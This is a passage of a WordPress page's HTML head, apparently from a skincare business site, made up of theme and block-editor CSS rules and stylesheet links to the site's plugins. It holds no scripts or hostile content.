!important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://lumiceuticals.com/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://lumiceuticals.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/css/ihover.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://lumiceuticals.com/wp-content/plugins/mega-addons-for-visual-composer-pro/css/font-awesome/css/all.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='https://lumiceuticals.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://lumiceuticals.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://lumiceuticals.com/wp-content/uploads/astra-addon/astra-addon-69201580a2ed15-66965460.css?ver=4.11.11' type='text/css' media='all' />
<style id='astra-addon-css-inline-css' type='text/css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#10cfc9;}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}h1,h2,h3,h4,h5,h6{margin-bottom:20px;}@media (min-width:769px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:768px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#10cfc9;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-loader > div{background-color:#10cfc9;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}.ast-small-footer{color:#666666;}.ast-small-footer a{color:#666666;}.ast-small-footer a:hover{color:#10cfc9;}.main-header-bar{background-color:rgba(255,255,255,0.87);;}.main-header-menu,.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item{background-color:;;background-image:none;;}@media (max-width:544px){.main-header-menu,.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item{background-color:#ffffff;;background-image:none;;}.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link{background-color:#ffffff;}.main-header-menu .menu-link:hover,.ast-header-custom-item a:hover,.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item.focus > .menu-link{background-color:#ffffff;}.main-header-menu .sub-menu .menu-link:hover,.main-header-menu .sub-menu .menu-item:hover > .menu-link,.main-header-menu .sub-menu .menu-item.focus > .menu-link{background-color:#ffffff;}.main-header-menu .sub-menu .menu-item.current-menu-item > .menu-link,.main-header-menu .sub-menu .menu-item.current-menu-ancestor > .menu-link{background-color:#ffffff;}.main-navigation .sub-menu,.ast-header-break-point .main-header-menu .sub-menu{background-color:#ffffff;}}.ast-header-break-point .main-header-menu{background-color:rgba(255,255,255,0.87);}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#666666;}.footer-adv{color:#666666;}.footer-adv a{color:#666666;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#666666;background-color:#666666;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#10cfc9;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#666666;}.footer-adv .widget-title,.footer-adv .widget-title a.rsswidget,.ast-no-widget-row .widget-title{font-family:'Open Sans',sans-serif;text-transform:inherit;}.footer-adv .widget > *:not(.widget-title){font-family:'Open Sans',sans-serif;font-size:14px;font-size:0.77777777777778rem;text-transform:uppercase;}.footer-adv-overlay{padding-top:70px;padding-bottom:0px;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{color:#ffffff;}.footer-adv .calendar_wrap #today{color:#ffffff;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close:after,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:40px;height:40px;width:40px;text-align:center;margin:0;}.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{width:325px;}.ast-header-break-point .main-header-bar{background-color:rgba(255,255,255,0.87);;}.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-sections-navigation{background-color:;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-below-header-menu-items{background-color:;;background-image:none;;}@media (max-width:544px){.ast-header-break-point .main-header-menu,.ast-header-break-point .ast-header-custom-item,.ast-header-break-point .ast-header-sections-navigation{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-primary-menu-disabled .ast-below-header-menu-items{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .main-header-menu .menu-link:hover,.ast-header-break-point .ast-header-custom-item a:hover,.ast-header-break-point .main-header-menu .menu-item:hover > .menu-link,.ast-header-break-point .main-header-menu .menu-item.focus > .menu-link{background-color:#ffffff;}.ast-header-break-point .main-header-menu .menu-item.current-menu-item > .menu-link,.ast-header-break-point .main-header-menu .menu-item.current-menu-ancestor > .menu-link{background-color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu,.ast-header-break-point .ast-header-sections-navigation .sub-menu,.ast-header-break-point .ast-above-header-menu-items .sub-menu,.ast-header-break-point .ast-below-header-menu-items .sub-menu,.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .sub-menu{background-color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu .menu-link:hover,.ast-header-break-point .main-header-menu .sub-menu .menu-item:hover > .menu-link,.ast-header-break-point .main-header-menu .sub-menu .menu-item.focus > .menu-link{background-color:#ffffff;}.ast-header-break-point .main-header-menu .sub-menu .menu-item.current-menu-item > .menu-link,.ast-header-break-point .main-header-menu .sub-menu .menu-item.current-menu-ancestor > .menu-link,.ast-header-break-point .ast-header-sections-navigation .sub-menu .menu-item.current-menu-item > .menu-link,.ast-header-break-point .ast-above-header-menu-items .sub-menu .menu-item.current-menu-item > .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item.current-menu-item > .menu-link{background-color:#ffffff;}.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-above-header-menu-items,.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap .ast-below-header-menu-items{background-color:#ffffff;;background-image:none;;}}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .close{color:#575a5d;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{background-color:rgba(255,255,255,0.87);;}@media (max-width:544px){.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .site-navigation,.ast-flyout-menu-enable.ast-header-break-point .ast-primary-menu-disabled .ast-merge-header-navigation-wrap{background-color:#ffffff;;background-image:none;;}}.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:10px;}@media (max-width:768px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1.5em;}}@media (max-width:544px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1em;}}@media (min-width:769px){.ast-container{max-width:1640px;}}@media (min-width:993px){.ast-container{max-width:1640px;}}@media (min-width:1201px){.ast-container{max-width:1640px;}}@media (max-width:768px){.ast-separate-container .ast-article-post,.ast-separate-container 